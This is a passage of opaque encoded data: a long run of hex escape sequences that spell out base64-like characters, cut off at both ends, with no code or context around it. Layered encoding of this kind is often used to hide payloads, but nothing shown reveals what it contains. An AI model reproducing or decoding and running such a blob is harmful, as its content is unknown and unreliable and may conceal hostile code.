8\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\